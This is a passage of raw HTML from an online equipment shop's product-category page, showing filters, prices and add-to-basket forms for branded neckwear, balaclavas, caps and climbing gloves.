		<a href="https://www.arcoservices.co.uk/equipment/shop/product-category/headwear-snoods-gloves?yith_wcan=1&#038;product_cat=headwear-snoods-gloves+lifting-accessories"  role="button" class="term-label"  >
			Lifting Accessories					</a>
	</label>

	</li>

<li class="filter-item checkbox  level-0 no-color">
	<label for="filter_13721_0_1493">
		<input type="checkbox" id="filter_13721_0_1493" name="filter[13721][0]" value="lighting"  />

		<a href="https://www.arcoservices.co.uk/equipment/shop/product-category/headwear-snoods-gloves?yith_wcan=1&#038;product_cat=headwear-snoods-gloves+lighting"  role="button" class="term-label"  >
			Lighting					</a>
	</label>

	</li>

<li class="filter-item checkbox  level-0 no-color">
	<label for="filter_13721_0_1504">
		<input type="checkbox" id="filter_13721_0_1504" name="filter[13721][0]" value="personal-rf-monitors"  />

		<a href="https://www.arcoservices.co.uk/equipment/shop/product-category/headwear-snoods-gloves?yith_wcan=1&#038;product_cat=headwear-snoods-gloves+personal-rf-monitors"  role="button" class="term-label"  >
			Personal RF Monitors					</a>
	</label>

	</li>

<li class="filter-item checkbox  level-0 no-color">
	<label for="filter_13721_0_1660">
		<input type="checkbox" id="filter_13721_0_1660" name="filter[13721][0]" value="power-ascenders"  />

		<a href="https://www.arcoservices.co.uk/equipment/shop/product-category/headwear-snoods-gloves?yith_wcan=1&#038;product_cat=headwear-snoods-gloves+power-ascenders"  role="button" class="term-label"  >
			Power Ascenders					</a>
	</label>

	</li>

<li class="filter-item checkbox  level-0 no-color">
	<label for="filter_13721_0_1492">
		<input type="checkbox" id="filter_13721_0_1492" name="filter[13721][0]" value="pulleys-anchorage"  />

		<a href="https://www.arcoservices.co.uk/equipment/shop/product-category/headwear-snoods-gloves?yith_wcan=1&#038;product_cat=headwear-snoods-gloves+pulleys-anchorage"  role="button" class="term-label"  >
			Pulleys &amp; Anchorage					</a>
	</label>

	</li>

<li class="filter-item checkbox  level-0 no-color">
	<label for="filter_13721_0_1498">
		<input type="checkbox" id="filter_13721_0_1498" name="filter[13721][0]" value="rescue-kits"  />

		<a href="https://www.arcoservices.co.uk/equipment/shop/product-category/headwear-snoods-gloves?yith_wcan=1&#038;product_cat=headwear-snoods-gloves+rescue-kits"  role="button" class="term-label"  >
			Rescue Kits					</a>
	</label>

	</li>

<li class="filter-item checkbox  level-0 no-color">
	<label for="filter_13721_0_1489">
		<input type="checkbox" id="filter_13721_0_1489" name="filter[13721][0]" value="rope"  />

		<a href="https://www.arcoservices.co.uk/equipment/shop/product-category/headwear-snoods-gloves?yith_wcan=1&#038;product_cat=headwear-snoods-gloves+rope"  role="button" class="term-label"  >
			Rope					</a>
	</label>

	</li>

<li class="filter-item checkbox  level-0 no-color">
	<label for="filter_13721_0_1491">
		<input type="checkbox" id="filter_13721_0_1491" name="filter[13721][0]" value="slings-strops"  />

		<a href="https://www.arcoservices.co.uk/equipment/shop/product-category/headwear-snoods-gloves?yith_wcan=1&#038;product_cat=headwear-snoods-gloves+slings-strops"  role="button" class="term-label"  >
			Slings &amp; Strops					</a>
	</label>

	</li>

		
	</ul><!-- .filter-items -->

			</div>
</div>
									
					

<div
	class="yith-wcan-filter filter-tax hierarchical checkbox-design"
	id="filter_13721_1"
	data-filter-type="tax"
	data-filter-id="1"
	data-taxonomy="product_tag"
	data-multiple="yes"
	data-relation="and"
>
	<h4 class="filter-title">Filter by Product tags</h4>
	<div class="filter-content">
		
	<ul class="filter-items filter-checkbox  level-0">

		
<li class="filter-item checkbox  level-0 no-color">
	<label for="filter_13721_1_424">
		<input type="checkbox" id="filter_13721_1_424" name="filter[13721][1]" value="construction-scaffolding"  />

		<a href="https://www.arcoservices.co.uk/equipment/shop/product-category/headwear-snoods-gloves?yith_wcan=1&#038;product_cat=headwear-snoods-gloves&#038;product_tag=construction-scaffolding"  role="button" class="term-label"  >
			Construction &amp; Scaffolding					</a>
	</label>

	</li>

<li class="filter-item checkbox  level-0 no-color">
	<label for="filter_13721_1_427">
		<input type="checkbox" id="filter_13721_1_427" name="filter[13721][1]" value="fire-rescue"  />

		<a href="https://www.arcoservices.co.uk/equipment/shop/product-category/headwear-snoods-gloves?yith_wcan=1&#038;product_cat=headwear-snoods-gloves&#038;product_tag=fire-rescue"  role="button" class="term-label"  >
			Fire &amp; Rescue					</a>
	</label>

	</li>

<li class="filter-item checkbox  level-0 no-color">
	<label for="filter_13721_1_430">
		<input type="checkbox" id="filter_13721_1_430" name="filter[13721][1]" value="offshore-oil-gas"  />

		<a href="https://www.arcoservices.co.uk/equipment/shop/product-category/headwear-snoods-gloves?yith_wcan=1&#038;product_cat=headwear-snoods-gloves&#038;product_tag=offshore-oil-gas"  role="button" class="term-label"  >
			Offshore Oil &amp; Gas					</a>
	</label>

	</li>

<li class="filter-item checkbox  level-0 no-color">
	<label for="filter_13721_1_431">
		<input type="checkbox" id="filter_13721_1_431" name="filter[13721][1]" value="rope-access"  />

		<a href="https://www.arcoservices.co.uk/equipment/shop/product-category/headwear-snoods-gloves?yith_wcan=1&#038;product_cat=headwear-snoods-gloves&#038;product_tag=rope-access"  role="button" class="term-label"  >
			Rope Access					</a>
	</label>

	</li>

<li class="filter-item checkbox  level-0 no-color">
	<label for="filter_13721_1_432">
		<input type="checkbox" id="filter_13721_1_432" name="filter[13721][1]" value="telecommunications"  />

		<a href="https://www.arcoservices.co.uk/equipment/shop/product-category/headwear-snoods-gloves?yith_wcan=1&#038;product_cat=headwear-snoods-gloves&#038;product_tag=telecommunications"  role="button" class="term-label"  >
			Telecommunications					</a>
	</label>

	</li>

<li class="filter-item checkbox  level-0 no-color">
	<label for="filter_13721_1_433">
		<input type="checkbox" id="filter_13721_1_433" name="filter[13721][1]" value="utilities-power"  />

		<a href="https://www.arcoservices.co.uk/equipment/shop/product-category/headwear-snoods-gloves?yith_wcan=1&#038;product_cat=headwear-snoods-gloves&#038;product_tag=utilities-power"  role="button" class="term-label"  >
			Utilities &amp; Power					</a>
	</label>

	</li>

<li class="filter-item checkbox  level-0 no-color">
	<label for="filter_13721_1_434">
		<input type="checkbox" id="filter_13721_1_434" name="filter[13721][1]" value="wind-energy"  />

		<a href="https://www.arcoservices.co.uk/equipment/shop/product-category/headwear-snoods-gloves?yith_wcan=1&#038;product_cat=headwear-snoods-gloves&#038;product_tag=wind-energy"  role="button" class="term-label"  >
			Wind Energy					</a>
	</label>

	</li>

		
	</ul><!-- .filter-items -->

			</div>
</div>
									
					

<div
	class="yith-wcan-filter filter-tax checkbox-design"
	id="filter_13721_2"
	data-filter-type="tax"
	data-filter-id="2"
	data-taxonomy="filter_brand"
	data-multiple="no"
	data-relation="and"
>
	<h4 class="filter-title">Filter by Brand</h4>
	<div class="filter-content">
		
	<ul class="filter-items filter-checkbox  level-0">

		
<li class="filter-item checkbox  level-0 no-color">
	<label for="filter_13721_2_553">
		<input type="checkbox" id="filter_13721_2_553" name="filter[13721][2]" value="buff"  />

		<a href="https://www.arcoservices.co.uk/equipment/shop/product-category/headwear-snoods-gloves?yith_wcan=1&#038;product_cat=headwear-snoods-gloves&#038;query_type_brand=and&#038;filter_brand=buff"  role="button" class="term-label"  >
			Buff					</a>
	</label>

	</li>

<li class="filter-item checkbox  level-0 no-color">
	<label for="filter_13721_2_538">
		<input type="checkbox" id="filter_13721_2_538" name="filter[13721][2]" value="petzl"  />

		<a href="https://www.arcoservices.co.uk/equipment/shop/product-category/headwear-snoods-gloves?yith_wcan=1&#038;product_cat=headwear-snoods-gloves&#038;query_type_brand=and&#038;filter_brand=petzl"  role="button" class="term-label"  >
			Petzl					</a>
	</label>

	</li>

<li class="filter-item checkbox  level-0 no-color">
	<label for="filter_13721_2_539">
		<input type="checkbox" id="filter_13721_2_539" name="filter[13721][2]" value="singing-rock"  />

		<a href="https://www.arcoservices.co.uk/equipment/shop/product-category/headwear-snoods-gloves?yith_wcan=1&#038;product_cat=headwear-snoods-gloves&#038;query_type_brand=and&#038;filter_brand=singing-rock"  role="button" class="term-label"  >
			Singing Rock					</a>
	</label>

	</li>

		
	</ul><!-- .filter-items -->

			</div>
</div>
				
							</form>
		</div>
	</div>

</div>            </div>
			</div>
	<div class="library-results">
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing 1&ndash;18 of 39 results</p>
<form class="woocommerce-ordering" method="get">
    <div class="woocommerce-ordering-inner" style="display:inline-block;width:400px">
    <label>Show Prices</label>
    <div class=" tax-toggle-prices" id="gt-toggle-button" style="display:inline-block">  <span class="price-including-tax">incl. VAT</span>  <span class="price-excluding-tax">excl. VAT</span></div>    </div>
    <select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
					<option value="alphabetical" >Sort by name: alphabetical</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-3">
<li class="product type-product post-14870 status-publish first instock product_cat-headwear-snoods product_cat-headwear-snoods-gloves has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.arcoservices.co.uk/equipment/shop/headwear-snoods-gloves/headwear-snoods/buff-original-neckwear-saltire-scottish-flag/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<div class="product-image-wrapper"><img width="300" height="300" src="https://www.arcoservices.co.uk/app/uploads/2024/03/33424-1-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://www.arcoservices.co.uk/app/uploads/2024/03/33424-1-300x300.webp 300w, https://www.arcoservices.co.uk/app/uploads/2024/03/33424-1-150x150.webp 150w, https://www.arcoservices.co.uk/app/uploads/2024/03/33424-1-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Buff Original Neckwear Saltire Scottish Flag</h2>
	<span class="price"><div class=" price-tax-incl"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>13.74</bdi></span></ins><small class="woocommerce-price-suffix"> incl. VAT </small></div>
                                <div class=" price-tax-excl"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>12.50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>11.45</bdi></span></ins><small class="woocommerce-price-suffix"> excl. VAT </small></div></span>
</a>
	
    
        
        <div class="purchase_block_hire" >
            <form class="cart" action="https://www.arcoservices.co.uk/equipment/shop/headwear-snoods-gloves/headwear-snoods/buff-original-neckwear-saltire-scottish-flag/" method="post" enctype='multipart/form-data'>
                
                <div class="quantity">
		<label class="screen-reader-text" for="quantity_696ffac18382f">Buff Original Neckwear Saltire Scottish Flag quantity</label>
	<input
		type="number"
				id="quantity_696ffac18382f"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max="10"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>  
    		<input type="button" value="-" class="qty_button minus" />
    	<input type="button" value="+" class="qty_button plus" />
		</div>

                <button type="submit" name="add-to-cart" value="14870" class="single_hire_add_to_cart_button single_add_to_cart_button button alt">Add to Basket</button>

                            

                        </form>
        </div>

        
    </li>
<li class="product type-product post-14869 status-publish instock product_cat-headwear-snoods product_cat-headwear-snoods-gloves has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.arcoservices.co.uk/equipment/shop/headwear-snoods-gloves/headwear-snoods/buff-original-neckwear-welsh-flag/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-image-wrapper"><img width="300" height="300" src="https://www.arcoservices.co.uk/app/uploads/2024/03/33423-2-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.arcoservices.co.uk/app/uploads/2024/03/33423-2-300x300.webp 300w, https://www.arcoservices.co.uk/app/uploads/2024/03/33423-2-150x150.webp 150w, https://www.arcoservices.co.uk/app/uploads/2024/03/33423-2-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Buff Original Neckwear Welsh Flag</h2>
	<span class="price"><div class=" price-tax-incl"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.00</bdi></span><small class="woocommerce-price-suffix"> incl. VAT </small></div>
                                <div class=" price-tax-excl"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>12.50</bdi></span><small class="woocommerce-price-suffix"> excl. VAT </small></div></span>
</a>
	
    
        
        <div class="purchase_block_hire" >
            <form class="cart" action="https://www.arcoservices.co.uk/equipment/shop/headwear-snoods-gloves/headwear-snoods/buff-original-neckwear-welsh-flag/" method="post" enctype='multipart/form-data'>
                
                <div class="quantity">
		<label class="screen-reader-text" for="quantity_696ffac184d8c">Buff Original Neckwear Welsh Flag quantity</label>
	<input
		type="number"
				id="quantity_696ffac184d8c"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max="15"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>  
    		<input type="button" value="-" class="qty_button minus" />
    	<input type="button" value="+" class="qty_button plus" />
		</div>

                <button type="submit" name="add-to-cart" value="14869" class="single_hire_add_to_cart_button single_add_to_cart_button button alt">Add to Basket</button>

                            

                        </form>
        </div>

        
    </li>
<li class="product type-product post-27472 status-publish last instock product_cat-headwear-snoods product_cat-headwear-snoods-gloves has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.arcoservices.co.uk/equipment/shop/headwear-snoods-gloves/headwear-snoods/petzl-balaclava-thermal-protection-l-xl/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-image-wrapper"><img width="300" height="300" src="https://www.arcoservices.co.uk/app/uploads/2024/03/33521-3-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.arcoservices.co.uk/app/uploads/2024/03/33521-3-300x300.webp 300w, https://www.arcoservices.co.uk/app/uploads/2024/03/33521-3-150x150.webp 150w, https://www.arcoservices.co.uk/app/uploads/2024/03/33521-3-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Petzl Balaclava Thermal Protection [L/XL]</h2>
	<span class="price"><div class=" price-tax-incl"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>56.40</bdi></span><small class="woocommerce-price-suffix"> incl. VAT </small></div>
                                <div class=" price-tax-excl"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>47.00</bdi></span><small class="woocommerce-price-suffix"> excl. VAT </small></div></span>
</a>
	
    
        
        <div class="purchase_block_hire" >
            <form class="cart" action="https://www.arcoservices.co.uk/equipment/shop/headwear-snoods-gloves/headwear-snoods/petzl-balaclava-thermal-protection-l-xl/" method="post" enctype='multipart/form-data'>
                
                <div class="quantity">
		<label class="screen-reader-text" for="quantity_696ffac186154">Petzl Balaclava Thermal Protection [L/XL] quantity</label>
	<input
		type="number"
				id="quantity_696ffac186154"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max="6"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>  
    		<input type="button" value="-" class="qty_button minus" />
    	<input type="button" value="+" class="qty_button plus" />
		</div>

                <button type="submit" name="add-to-cart" value="27472" class="single_hire_add_to_cart_button single_add_to_cart_button button alt">Add to Basket</button>

                            

                        </form>
        </div>

        
    </li>
<li class="product type-product post-27470 status-publish first instock product_cat-headwear-snoods product_cat-headwear-snoods-gloves has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.arcoservices.co.uk/equipment/shop/headwear-snoods-gloves/headwear-snoods/petzl-liner-breathable-cap-l-xl/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-image-wrapper"><img width="300" height="300" src="https://www.arcoservices.co.uk/app/uploads/2024/03/33517-3-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.arcoservices.co.uk/app/uploads/2024/03/33517-3-300x300.webp 300w, https://www.arcoservices.co.uk/app/uploads/2024/03/33517-3-150x150.webp 150w, https://www.arcoservices.co.uk/app/uploads/2024/03/33517-3-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Petzl Liner Breathable Cap [L/XL]</h2>
	<span class="price"><div class=" price-tax-incl"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>21.00</bdi></span><small class="woocommerce-price-suffix"> incl. VAT </small></div>
                                <div class=" price-tax-excl"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>17.50</bdi></span><small class="woocommerce-price-suffix"> excl. VAT </small></div></span>
</a>
	
    
        
        <div class="purchase_block_hire" >
            <form class="cart" action="https://www.arcoservices.co.uk/equipment/shop/headwear-snoods-gloves/headwear-snoods/petzl-liner-breathable-cap-l-xl/" method="post" enctype='multipart/form-data'>
                
                <div class="quantity">
		<label class="screen-reader-text" for="quantity_696ffac1873e3">Petzl Liner Breathable Cap [L/XL] quantity</label>
	<input
		type="hidden"
				id="quantity_696ffac1873e3"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max="1"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>  
    	</div>

                <button type="submit" name="add-to-cart" value="27470" class="single_hire_add_to_cart_button single_add_to_cart_button button alt">Add to Basket</button>

                            

                        </form>
        </div>

        
    </li>
<li class="product type-product post-16446 status-publish instock product_cat-gloves product_cat-headwear-snoods-gloves product_tag-construction-scaffolding product_tag-fire-rescue product_tag-offshore-oil-gas product_tag-rope-access product_tag-telecommunications product_tag-utilities-power product_tag-wind-energy has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://www.arcoservices.co.uk/equipment/shop/headwear-snoods-gloves/gloves/singing-rock-grippy-climbing-gloves-%c2%be-size-10/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-image-wrapper"><img width="300" height="300" src="https://www.arcoservices.co.uk/app/uploads/2024/03/83990-1-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.arcoservices.co.uk/app/uploads/2024/03/83990-1-300x300.webp 300w, https://www.arcoservices.co.uk/app/uploads/2024/03/83990-1-150x150.webp 150w, https://www.arcoservices.co.uk/app/uploads/2024/03/83990-1-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Singing Rock Grippy Climbing Gloves ¾ (Size 10)</h2>
	<span class="price"><div class=" price-tax-incl"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>18.26</bdi></span><small class="woocommerce-price-suffix"> incl. VAT </small></div>
                                <div class=" price-tax-excl"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.22</bdi></span><small class="woocommerce-price-suffix"> excl. VAT </small></div></span>
</a>	<form class="variations_form cart" action="https://www.arcoservices.co.uk/equipment/shop/headwear-snoods-gloves/gloves/singing-rock-grippy-climbing-gloves-%c2%be-size-10/" method="post" enctype='multipart/form-data' data-product_id="16446" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;Large&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:15.22,&quot;display_regular_price&quot;:15.22,&quot;image&quot;:{&quot;title&quot;:&quot;product_83990&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.arcoservices.co.uk\/app\/uploads\/2024\/03\/83990-1.jpg&quot;,&quot;alt&quot;:&quot;product_83990&quot;,&quot;src&quot;:&quot;https:\/\/www.arcoservices.co.uk\/app\/uploads\/2024\/03\/83990-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 546px) 100vw, 546px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.arcoservices.co.uk\/app\/uploads\/2024\/03\/83990-1.jpg&quot;,&quot;full_src_w&quot;:546,&quot;full_src_h&quot;:323,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.arcoservices.co.uk\/app\/uploads\/2024\/03\/83990-1-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.arcoservices.co.uk\/app\/uploads\/2024\/03\/83990-1-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:546,&quot;src_h&quot;:323},&quot;image_id&quot;:33115,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;83990&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:16447,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;125&quot;,&quot;weight_html&quot;:&quot;125 g&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;Med&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:15.22,&quot;display_regular_price&quot;:15.22,&quot;image&quot;:{&quot;title&quot;:&quot;product_84190&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.arcoservices.co.uk\/app\/uploads\/2024\/03\/84190-1.jpg&quot;,&quot;alt&quot;:&quot;product_84190&quot;,&quot;src&quot;:&quot;https:\/\/www.arcoservices.co.uk\/app\/uploads\/2024\/03\/84190-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 546px) 100vw, 546px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.arcoservices.co.uk\/app\/uploads\/2024\/03\/84190-1.jpg&quot;,&quot;full_src_w&quot;:546,&quot;full_src_h&quot;:323,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.arcoservices.co.uk\/app\/uploads\/2024\/03\/84190-1-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.arcoservices.co.uk\/app\/uploads\/2024\/03\/84190-1-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:546,&quot;src_h&quot;:323},&quot;image_id&quot;:33429,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:5,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;84190&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:16448,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;125&quot;,&quot;weight_html&quot;:&quot;125 g&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;XL&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:15.22,&quot;display_regular_price&quot;:15.22,&quot;image&quot;:{&quot;title&quot;:&quot;product_84420&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.arcoservices.co.uk\/app\/uploads\/2024\/03\/84420-1.jpg&quot;,&quot;alt&quot;:&quot;product_84420&quot;,&quot;src&quot;:&quot;https:\/\/www.arcoservices.co.uk\/app\/uploads\/2024\/03\/84420-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 546px) 100vw, 546px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.arcoservices.co.uk\/app\/uploads\/2024\/03\/84420-1.jpg&quot;,&quot;full_src_w&quot;:546,&quot;full_src_h&quot;:323,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.arcoservices.co.uk\/app\/uploads\/2024\/03\/84420-1-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.arcoservices.co.uk\/app\/uploads\/2024\/03\/84420-1-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:546,&quot;src_h&quot;:323},&quot;image_id&quot;:33430,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;84420&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:16449,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;125&quot;,&quot;weight_html&quot;:&quot;125 g&quot;,&quot;lead_time&quot;:&quot;&lt;div class=\&quot;woocommerce_custom_field\&quot;&gt;Lead Time: &lt;span&gt;12 to 14 days&lt;\/span&gt;&lt;\/div&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;Small&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:15.22,&quot;display_regular_price&quot;:15.22,&quot;image&quot;:{&quot;title&quot;:&quot;product_84930&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.arcoservices.co.uk\/app\/uploads\/2024\/03\/84930-1.jpg&quot;,&quot;alt&quot;:&quot;product_84930&quot;,&quot;src&quot;:&quot;https:\/\/www.arcoservices.co.uk\/app\/uploads\/2024\/03\/84930-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 546px) 100vw, 546px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.arcoservices.co.uk\/app\/uploads\/2024\/03\/84930-1.jpg&quot;,&quot;full_src_w&quot;:546,&quot;full_src_h&quot;:323,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.arcoservices.co.uk\/app\/uploads\/2024\/03\/84930-1-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.arcoservices.co.uk\/app\/uploads\/2024\/03\/84930-1-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:546,&quot;src_h&quot;:323},&quot;image_id&quot;:33431,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:3,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;84930&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:16450,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;125&quot;,&quot;weight_html&quot;:&quot;125 g&quot;}]">
		
					<ul class="variations" cellspacing="0" role="presentation">
									<li>
						<div class="label">
							<label for="size">
								size							</label>
						</div>
						<div class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="Large"  selected='selected'>Large</option><option value="Med" >Med</option><option value="XL" >XL</option><option value="Small" >Small</option></select>					</div>
					</li>
							</ul>
			
			<div class="single_variation_wrap">
